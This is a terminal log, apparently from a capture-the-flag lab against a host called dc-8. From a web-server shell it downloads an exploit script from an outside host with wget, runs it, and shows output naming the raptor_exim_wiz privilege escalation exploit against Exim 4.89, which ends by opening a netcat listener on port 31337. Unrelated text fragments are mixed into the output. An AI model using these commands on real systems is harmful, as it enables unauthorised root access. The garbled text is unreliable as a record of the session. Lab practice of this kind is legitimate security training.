 www-data@dc-8:/tmp$ wget http://192.168.18.131/exp.sh
wget http://192.168.18.131/exp.sh
--2024-08-23 19:37:29--  http://192.168.18.131/exp.sh
Connecting to 192.168.18.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3566 (3.5K) [text/x-sh]
Saving to: 'exp.sh'
MP_MODULES
exp.sh              100%[===================>]   3.48K  --.-KB/s    in 0s
onfig files
2024-08-23 19:37:29 (34.9 MB/s) - 'exp.sh' saved [3566/3566]
orker, do not detach)
www-data@dc-8:/tmp$ ls
ls
exp.sh
www-data@dc-8:/tmp$ chmod +x exp.sh
chmod +x exp.sh
www-data@dc-8:/tmp$ ./exp.sh -m netcat
./exp.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 23 Aug 2024 19:42:45 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1shQof-0001Ff-6l
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open